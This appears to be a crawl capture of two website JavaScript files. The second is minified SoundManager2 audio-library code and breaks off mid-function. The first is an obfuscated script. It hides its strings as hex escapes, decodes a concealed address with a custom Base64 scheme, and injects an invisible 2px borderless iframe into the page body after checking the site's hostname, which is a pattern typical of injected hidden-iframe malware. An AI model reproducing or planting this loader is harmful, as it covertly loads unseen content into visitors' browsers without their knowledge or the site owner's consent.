var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}

--- FILE ---
content_type: application/javascript
request_url: https://vol.az/javascustom.js?87c4f15cf1d7d291c34cb9a97a94a82e
body_size: 15516
content:
(function(g,k){function v(v,G){function X(b){return c.preferFlash&&y&&!c.ignoreFlash&&c.flash[b]!==k&&c.flash[b]}function q(b){return function(c){var d=this._s;return d&&d._a?b.call(this,c):null}}this.setupOptions={url:v||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1E3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,
html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"};this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100};this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,
ondataerror:null};this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null};this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',
"audio/wav","audio/wave","audio/x-wav"],required:!1}};this.movieID="sm2-container";this.id=G||"sm2movie";this.debugID="soundmanager-debug";this.debugURLParam=/([#?&])debug=1/i;this.versionNumber="V2.97a.20140901";this.altURL=this.movieURL=this.version=null;this.enabled=this.swfLoaded=!1;this.oMC=null;this.sounds={};this.soundIDs=[];this.didFlashBlock=this.muted=!1;this.filePattern=null;this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i};this.features={buffering:!1,peakData:!1,waveformData:!1,
eqData:!1,movieStar:!1};this.sandbox={};this.html5={usingFlash:null};this.flash={};this.ignoreFlash=this.html5Only=!1;var Ma,c=this,Na=null,h=null,Y,t=navigator.userAgent,Oa=g.location.href.toString(),n=document,na,Pa,oa,m,x=[],N=!1,O=!1,l=!1,z=!1,pa=!1,P,w,qa,Z,ra,E,H,I,Qa,sa,ta,aa,ua,ba,va,F,wa,Q,xa,ca,J,Ra,ya,Sa,za,Ta,R=null,Aa=null,S,Ba,K,da,ea,p,T=!1,Ca=!1,Ua,Va,Wa,fa=0,U=null,ga,Xa=[],V,u=null,Ya,ha,W,C,ia,Da,Za,r,ib=Array.prototype.slice,A=!1,Ea,y,Fa,$a,B,ja,ab=0,ka=t.match(/(ipad|iphone|ipod)/i),
bb=t.match(/android/i),D=t.match(/msie/i),jb=t.match(/webkit/i),la=t.match(/safari/i)&&!t.match(/chrome/i),Ga=t.match(/opera/i),Ha=t.match(/(mobile|pre\/|xoom)/i)||ka||bb,cb=!Oa.match(/usehtml5audio/i)&&!Oa.match(/sm2\-ignorebadua/i)&&la&&!t.match(/silk/i)&&t.match(/OS X 10_6_([3-7])/i),Ia=n.hasFocus!==k?n.hasFocus():null,ma=la&&(n.hasFocus===k||!n.hasFocus()),db=!ma,eb=/(mp3|mp4|mpa|m4a|m4b)/i,Ja=n.location?n.location.protocol.match(/http/i):null,fb=Ja?"":"http://",gb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,
hb="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),kb=RegExp("\\.("+hb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i;this.useAltURL=!Ja;var Ka;try{Ka=Audio!==k&&(Ga&&opera!==k&&10>opera.version()?new Audio(null):new Audio).canPlayType!==k}catch(lb){Ka=!1}this.hasHTML5=Ka;this.setup=function(b){var e=!c.url;b!==k&&l&&u&&c.ok();qa(b);b&&(e&&Q&&b.url!==k&&c.beginDelayedInit(),!Q&&b.url!==k&&"complete"===n.readyState&&setTimeout(F,1));return c};
this.supported=this.ok=function(){return u?l&&!z:c.useHTML5Audio&&c.hasHTML5};this.getMovie=function(b){return Y(b)||n[b]||g[b]};this.createSound=function(b,e){function d(){a=da(a);c.sounds[a.id]=new Ma(a);c.soundIDs.push(a.id);return c.sounds[a.id]}var a,f=null;if(!l||!c.ok())return!1;e!==k&&(b={id:b,url:e});a=w(b);a.url=ga(a.url);void 0===a.id&&(a.id=c.setupOptions.idPrefix+ab++);if(p(a.id,!0))return c.sounds[a.id];if(ha(a))f=d(),f._setup_html5(a);else{if(c.html5Only||c.html5.usingFlash&&a.url&&
a.url.match(/data\:/i))return d();8<m&&null===a.isMovieStar&&(a.isMovieStar=!!(a.serverURL||a.type&&a.type.match(gb)||a.url&&a.url.match(kb)));a=ea(a,void 0);f=d();8===m?h._createSound(a.id,a.loops||1,a.usePolicyFile):(h._createSound(a.id,a.url,a.usePeakData,a.useWaveformData,a.useEQData,a.isMovieStar,a.isMovieStar?a.bufferTime:!1,a.loops||1,a.serverURL,a.duration||null,a.autoPlay,!0,a.autoLoad,a.usePolicyFile),a.serverURL||(f.connected=!0,a.onconnect&&a.onconnect.apply(f)));!a.serverURL&&(a.autoLoad||
a.autoPlay)&&f.load(a)}!a.serverURL&&a.autoPlay&&f.play();return f};this.destroySound=function(b,e){if(!p(b))return!1;var d=c.sounds[b],a;d._iO={};d.stop();d.unload();for(a=0;a<c.soundIDs.length;a++)if(c.soundIDs[a]===b){c.soundIDs.splice(a,1);break}e||d.destruct(!0);delete c.sounds[b];return!0};this.load=function(b,e){return p(b)?c.sounds[b].load(e):!1};this.unload=function(b){return p(b)?c.sounds[b].unload():!1};this.onposition=this.onPosition=function(b,e,d,a){return p(b)?c.sounds[b].onposition(e,
d,a):!1};this.clearOnPosition=function(b,e,d){return p(b)?c.sounds[b].clearOnPosition(e,d):!1};this.start=this.play=function(b,e){var d=null,a=e&&!(e instanceof Object);if(!l||!c.ok())return!1;if(p(b,a))a&&(e={url:e});else{if(!a)return!1;a&&(e={url:e});e&&e.url&&(e.id=b,d=c.createSound(e).play())}null===d&&(d=c.sounds[b].play(e));return d};this.setPosition=function(b,e){return p(b)?c.sounds[b].setPosition(e):!1};this.stop=function(b){return p(b)?c.sounds[b].stop():!1};this.stopAll=function(){for(var b in c.sounds)c.sounds.hasOwnProperty(b)&&
c.sounds[b].stop()};this.pause=function(b){return p(b)?c.sounds[b].pause():!1};this.pauseAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].pause()};this.resume=function(b){return p(b)?c.sounds[b].resume():!1};this.resumeAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].resume()};this.togglePause=function(b){return p(b)?c.sounds[b].togglePause():!1};this.setPan=function(b,e){return p(b)?c.sounds[b].setPan(e):!1};this.setVolume=function(b,
e){return p(b)?c.sounds[b].setVolume(e):!1};this.mute=function(b){var e=0;b instanceof String&&(b=null);if(b)return p(b)?c.sounds[b].mute():!1;for(e=c.soundIDs.length-1;0<=e;e--)c.sounds[c.soundIDs[e]].mute();return c.muted=!0};this.muteAll=function(){c.mute()};this.unmute=function(b){b instanceof String&&(b=null);if(b)return p(b)?c.sounds[b].unmute():!1;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].unmute();c.muted=!1;return!0};this.unmuteAll=function(){c.unmute()};this.toggleMute=function(b){return p(b)?
c.sounds[b].toggleMute():!1};this.getMemoryUse=function(){var b=0;h&&8!==m&&(b=parseInt(h._getMemoryUse(),10));return b};this.disable=function(b){var e;b===k&&(b=!1);if(z)return!1;z=!0;for(e=c.soundIDs.length-1;0<=e;e--)Sa(c.sounds[c.soundIDs[e]]);P(b);r.remove(g,"load",H);return!0};this.canPlayMIME=function(b){var e;c.hasHTML5&&(e=W({type:b}));!e&&u&&(e=b&&c.ok()?!!(8<m&&b.match(gb)||b.match(c.mimePattern)):null);return e};this.canPlayURL=function(b){var e;c.hasHTML5&&(e=W({url:b}));!e&&u&&(e=b&&
c.ok()?!!b.match(c.filePattern):null);return e};this.canPlayLink=function(b){return b.type!==k&&b.type&&c.canPlayMIME(b.type)?!0:c.canPlayURL(b.href)};this.getSoundById=function(b,e){return b?c.sounds[b]:null};this.onready=function(b,c){if("function"===typeof b)c||(c=g),ra("onready",b,c),E();else throw S("needFunction","onready");return!0};this.ontimeout=function(b,c){if("function"===typeof b)c||(c=g),ra("ontimeout",b,c),E({type:"ontimeout"});else throw S("needFunction","ontimeout");return!0};this._wD=
this._writeDebug=function(b,c){return!0};this._debug=function(){};this.reboot=function(b,e){var d,a,f;for(d=c.soundIDs.length-1;0<=d;d--)c.sounds[c.soundIDs[d]].destruct();if(h)try{D&&(Aa=h.innerHTML),R=h.parentNode.removeChild(h)}catch(k){}Aa=R=u=h=null;c.enabled=Q=l=T=Ca=N=O=z=A=c.swfLoaded=!1;c.soundIDs=[];c.sounds={};ab=0;if(b)x=[];else for(d in x)if(x.hasOwnProperty(d))for(a=0,f=x[d].length;a<f;a++)x[d][a].fired=!1;c.html5={usingFlash:null};c.flash={};c.html5Only=!1;c.ignoreFlash=!1;g.setTimeout(function(){va();
e||c.beginDelayedInit()},20);return c};this.reset=function(){return c.reboot(!0,!0)};this.getMoviePercent=function(){return h&&"PercentLoaded"in h?h.PercentLoaded():null};this.beginDelayedInit=function(){pa=!0;F();setTimeout(function(){if(Ca)return!1;ca();ba();return Ca=!0},20);I()};this.destruct=function(){c.disable(!0)};Ma=function(b){var e,d,a=this,f,L,g,M,n,q,t=!1,l=[],u=0,x,z,v=null,y;d=e=null;this.sID=this.id=b.id;this.url=b.url;this._iO=this.instanceOptions=this.options=w(b);this.pan=this.options.pan;
this.volume=this.options.volume;this.isHTML5=!1;this._a=null;y=this.url?!1:!0;this.id3={};this._debug=function(){};this.load=function(b){var e=null,d;b!==k?a._iO=w(b,a.options):(b=a.options,a._iO=b,v&&v!==a.url&&(a._iO.url=a.url,a.url=null));a._iO.url||(a._iO.url=a.url);a._iO.url=ga(a._iO.url);d=a.instanceOptions=a._iO;if(!d.url&&!a.url)return a;if(d.url===a.url&&0!==a.readyState&&2!==a.readyState)return 3===a.readyState&&d.onload&&ja(a,function(){d.onload.apply(a,[!!a.duration])}),a;a.loaded=!1;
a.readyState=1;a.playState=0;a.id3={};if(ha(d))e=a._setup_html5(d),e._called_load||(a._html5_canplay=!1,a.url!==d.url&&(a._a.src=d.url,a.setPosition(0)),a._a.autobuffer="auto",a._a.preload="auto",a._a._called_load=!0);else{if(c.html5Only||a._iO.url&&a._iO.url.match(/data\:/i))return a;try{a.isHTML5=!1,a._iO=ea(da(d)),a._iO.autoPlay&&(a._iO.position||a._iO.from)&&(a._iO.autoPlay=!1),d=a._iO,8===m?h._load(a.id,d.url,d.stream,d.autoPlay,d.usePolicyFile):h._load(a.id,d.url,!!d.stream,!!d.autoPlay,d.loops||
1,!!d.autoLoad,d.usePolicyFile)}catch(f){J({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}a.url=d.url;return a};this.unload=function(){0!==a.readyState&&(a.isHTML5?(M(),a._a&&(a._a.pause(),v=ia(a._a))):8===m?h._unload(a.id,"about:blank"):h._unload(a.id),f());return a};this.destruct=function(b){a.isHTML5?(M(),a._a&&(a._a.pause(),ia(a._a),A||g(),a._a._s=null,a._a=null)):(a._iO.onfailure=null,h._destroySound(a.id));b||c.destroySound(a.id,!0)};this.start=this.play=function(b,e){var d,f,g,L,La;f=!0;f=null;
e=e===k?!0:e;b||(b={});a.url&&(a._iO.url=a.url);a._iO=w(a._iO,a.options);a._iO=w(b,a._iO);a._iO.url=ga(a._iO.url);a.instanceOptions=a._iO;if(!a.isHTML5&&a._iO.serverURL&&!a.connected)return a.getAutoPlay()||a.setAutoPlay(!0),a;ha(a._iO)&&(a._setup_html5(a._iO),n());1===a.playState&&!a.paused&&(d=a._iO.multiShot,d||(a.isHTML5&&a.setPosition(a._iO.position),f=a));if(null!==f)return f;b.url&&b.url!==a.url&&(a.readyState||a.isHTML5||8!==m||!y?a.load(a._iO):y=!1);a.loaded||(0===a.readyState?(a.isHTML5||
c.html5Only?a.isHTML5?a.load(a._iO):f=a:(a._iO.autoPlay=!0,a.load(a._iO)),a.instanceOptions=a._iO):2===a.readyState&&(f=a));if(null!==f)return f;!a.isHTML5&&9===m&&0<a.position&&a.position===a.duration&&(b.position=0);if(a.paused&&0<=a.position&&(!a._iO.serverURL||0<a.position))a.resume();else{a._iO=w(b,a._iO);if((!a.isHTML5&&null!==a._iO.position&&0<a._iO.position||null!==a._iO.from&&0<a._iO.from||null!==a._iO.to)&&0===a.instanceCount&&0===a.playState&&!a._iO.serverURL){d=function(){a._iO=w(b,a._iO);
a.play(a._iO)};a.isHTML5&&!a._html5_canplay?(a.load({_oncanplay:d}),f=!1):a.isHTML5||a.loaded||a.readyState&&2===a.readyState||(a.load({onload:d}),f=!1);if(null!==f)return f;a._iO=z()}(!a.instanceCount||a._iO.multiShotEvents||a.isHTML5&&a._iO.multiShot&&!A||!a.isHTML5&&8<m&&!a.getAutoPlay())&&a.instanceCount++;a._iO.onposition&&0===a.playState&&q(a);a.playState=1;a.paused=!1;a.position=a._iO.position===k||isNaN(a._iO.position)?0:a._iO.position;a.isHTML5||(a._iO=ea(da(a._iO)));a._iO.onplay&&e&&(a._iO.onplay.apply(a),
t=!0);a.setVolume(a._iO.volume,!0);a.setPan(a._iO.pan,!0);a.isHTML5?2>a.instanceCount?(n(),f=a._setup_html5(),a.setPosition(a._iO.position),f.play()):(g=new Audio(a._iO.url),L=function(){r.remove(g,"ended",L);a._onfinish(a);ia(g);g=null},La=function(){r.remove(g,"canplay",La);try{g.currentTime=a._iO.position/1E3}catch(b){}g.play()},r.add(g,"ended",L),void 0!==a._iO.volume&&(g.volume=Math.max(0,Math.min(1,a._iO.volume/100))),a.muted&&(g.muted=!0),a._iO.position?r.add(g,"canplay",La):g.play()):(f=h._start(a.id,
a._iO.loops||1,9===m?a.position:a.position/1E3,a._iO.multiShot||!1),9===m&&!f&&a._iO.onplayerror&&a._iO.onplayerror.apply(a))}return a};this.stop=function(b){var c=a._iO;1===a.playState&&(a._onbufferchange(0),a._resetOnPosition(0),a.paused=!1,a.isHTML5||(a.playState=0),x(),c.to&&a.clearOnPosition(c.to),a.isHTML5?a._a&&(b=a.position,a.setPosition(0),a.position=b,a._a.pause(),a.playState=0,a._onTimer(),M()):(h._stop(a.id,b),c.serverURL&&a.unload()),a.instanceCount=0,a._iO={},c.onstop&&c.onstop.apply(a));
return a};this.setAutoPlay=function(b){a._iO.autoPlay=b;a.isHTML5||(h._setAutoPlay(a.id,b),b&&!a.instanceCount&&1===a.readyState&&a.instanceCount++)};this.getAutoPlay=function(){return a._iO.autoPlay};this.setPosition=function(b){b===k&&(b=0);var c=a.isHTML5?Math.max(b,0):Math.min(a.duration||a._iO.duration,Math.max(b,0));a.position=c;b=a.position/1E3;a._resetOnPosition(a.position);a._iO.position=c;if(a.isHTML5){if(a._a){if(a._html5_canplay){if(a._a.currentTime!==b)try{a._a.currentTime=b,(0===a.playState||
a.paused)&&a._a.pause()}catch(e){}}else if(b)return a;a.paused&&a._onTimer(!0)}}else b=9===m?a.position:b,a.readyState&&2!==a.readyState&&h._setPosition(a.id,b,a.paused||!a.playState,a._iO.multiShot);return a};this.pause=function(b){if(a.paused||0===a.playState&&1!==a.readyState)return a;a.paused=!0;a.isHTML5?(a._setup_html5().pause(),M()):(b||b===k)&&h._pause(a.id,a._iO.multiShot);a._iO.onpause&&a._iO.onpause.apply(a);return a};this.resume=function(){var b=a._iO;if(!a.paused)return a;a.paused=!1;
a.playState=1;a.isHTML5?(a._setup_html5().play(),n()):(b.isMovieStar&&!b.serverURL&&a.setPosition(a.position),h._pause(a.id,b.multiShot));!t&&b.onplay?(b.onplay.apply(a),t=!0):b.onresume&&b.onresume.apply(a);return a};this.togglePause=function(){if(0===a.playState)return a.play({position:9!==m||a.isHTML5?a.position/1E3:a.position}),a;a.paused?a.resume():a.pause();return a};this.setPan=function(b,c){b===k&&(b=0);c===k&&(c=!1);a.isHTML5||h._setPan(a.id,b);a._iO.pan=b;c||(a.pan=b,a.options.pan=b);return a};
this.setVolume=function(b,e){b===k&&(b=100);e===k&&(e=!1);a.isHTML5?a._a&&(c.muted&&!a.muted&&(a.muted=!0,a._a.muted=!0),a._a.volume=Math.max(0,Math.min(1,b/100))):h._setVolume(a.id,c.muted&&!a.muted||a.muted?0:b);a._iO.volume=b;e||(a.volume=b,a.options.volume=b);return a};this.mute=function(){a.muted=!0;a.isHTML5?a._a&&(a._a.muted=!0):h._setVolume(a.id,0);return a};this.unmute=function(){a.muted=!1;var b=a._iO.volume!==k;a.isHTML5?a._a&&(a._a.muted=!1):h._setVolume(a.id,b?a._iO.volume:a.options.volume);
return a};this.toggleMute=function(){return a.muted?a.unmute():a.mute()};this.onposition=this.onPosition=function(b,c,e){l.push({position:parseInt(b,10),method:c,scope:e!==k?e:a,fired:!1});return a};this.clearOnPosition=function(a,b){var c;a=parseInt(a,10);if(isNaN(a))return!1;for(c=0;c<l.length;c++)a!==l[c].position||b&&b!==l[c].method||(l[c].fired&&u--,l.splice(c,1))};this._processOnPosition=function(){var b,c;b=l.length;if(!b||!a.playState||u>=b)return!1;for(--b;0<=b;b--)c=l[b],!c.fired&&a.position>=
c.position&&(c.fired=!0,u++,c.method.apply(c.scope,[c.position]));return!0};this._resetOnPosition=function(a){var b,c;b=l.length;if(!b)return!1;for(--b;0<=b;b--)c=l[b],c.fired&&a<=c.position&&(c.fired=!1,u--);return!0};z=function(){var b=a._iO,c=b.from,e=b.to,d,f;f=function(){a.clearOnPosition(e,f);a.stop()};d=function(){if(null!==e&&!isNaN(e))a.onPosition(e,f)};null!==c&&!isNaN(c)&&(b.position=c,b.multiShot=!1,d());return b};q=function(){var b,c=a._iO.onposition;if(c)for(b in c)if(c.hasOwnProperty(b))a.onPosition(parseInt(b,
10),c[b])};x=function(){var b,c=a._iO.onposition;if(c)for(b in c)c.hasOwnProperty(b)&&a.clearOnPosition(parseInt(b,10))};n=function(){a.isHTML5&&Ua(a)};M=function(){a.isHTML5&&Va(a)};f=function(b){b||(l=[],u=0);t=!1;a._hasTimer=null;a._a=null;a._html5_canplay=!1;a.bytesLoaded=null;a.bytesTotal=null;a.duration=a._iO&&a._iO.duration?a._iO.duration:null;a.durationEstimate=null;a.buffered=[];a.eqData=[];a.eqData.left=[];a.eqData.right=[];a.failures=0;a.isBuffering=!1;a.instanceOptions={};a.instanceCount=
0;a.loaded=!1;a.metadata={};a.readyState=0;a.muted=!1;a.paused=!1;a.peakData={left:0,right:0};a.waveformData={left:[],right:[]};a.playState=0;a.position=null;a.id3={}};f();this._onTimer=function(b){var c,f=!1,g={};if(a._hasTimer||b)return a._a&&(b||(0<a.playState||1===a.readyState)&&!a.paused)&&(c=a._get_html5_duration(),c!==e&&(e=c,a.duration=c,f=!0),a.durationEstimate=a.duration,c=1E3*a._a.currentTime||0,c!==d&&(d=c,f=!0),(f||b)&&a._whileplaying(c,g,g,g,g)),f};this._get_html5_duration=function(){var b=
a._iO;return(b=a._a&&a._a.duration?1E3*a._a.duration:b&&b.duration?b.duration:null)&&!isNaN(b)&&Infinity!==b?b:null};this._apply_loop=function(a,b){a.loop=1<b?"loop":""};this._setup_html5=function(b){b=w(a._iO,b);var c=A?Na:a._a,e=decodeURI(b.url),d;A?e===decodeURI(Ea)&&(d=!0):e===decodeURI(v)&&(d=!0);if(c){if(c._s)if(A)c._s&&c._s.playState&&!d&&c._s.stop();else if(!A&&e===decodeURI(v))return a._apply_loop(c,b.loops),c;d||(v&&f(!1),c.src=b.url,Ea=v=a.url=b.url,c._called_load=!1)}else b.autoLoad||
b.autoPlay?(a._a=new Audio(b.url),a._a.load()):a._a=Ga&&10>opera.version()?new Audio(null):new Audio,c=a._a,c._called_load=!1,A&&(Na=c);a.isHTML5=!0;a._a=c;c._s=a;L();a._apply_loop(c,b.loops);b.autoLoad||b.autoPlay?a.load():(c.autobuffer=!1,c.preload="auto");return c};L=function(){if(a._a._added_events)return!1;var b;a._a._added_events=!0;for(b in B)B.hasOwnProperty(b)&&a._a&&a._a.addEventListener(b,B[b],!1);return!0};g=function(){var b;a._a._added_events=!1;for(b in B)B.hasOwnProperty(b)&&a._a&&
a._a.removeEventListener(b,B[b],!1)};this._onload=function(b){var c=!!b||!a.isHTML5&&8===m&&a.duration;a.loaded=c;a.readyState=c?3:2;a._onbufferchange(0);a._iO.onload&&ja(a,function(){a._iO.onload.apply(a,[c])});return!0};this._onbufferchange=function(b){if(0===a.playState||b&&a.isBuffering||!b&&!a.isBuffering)return!1;a.isBuffering=1===b;a._iO.onbufferchange&&a._iO.onbufferchange.apply(a,[b]);return!0};this._onsuspend=function(){a._iO.onsuspend&&a._iO.onsuspend.apply(a);return!0};this._onfailure=
function(b,c,e){a.failures++;if(a._iO.onfailure&&1===a.failures)a._iO.onfailure(b,c,e)};this._onwarning=function(b,c,e){if(a._iO.onwarning)a._iO.onwarning(b,c,e)};this._onfinish=function(){var b=a._iO.onfinish;a._onbufferchange(0);a._resetOnPosition(0);a.instanceCount&&(a.instanceCount--,a.instanceCount||(x(),a.playState=0,a.paused=!1,a.instanceCount=0,a.instanceOptions={},a._iO={},M(),a.isHTML5&&(a.position=0)),(!a.instanceCount||a._iO.multiShotEvents)&&b&&ja(a,function(){b.apply(a)}))};this._whileloading=
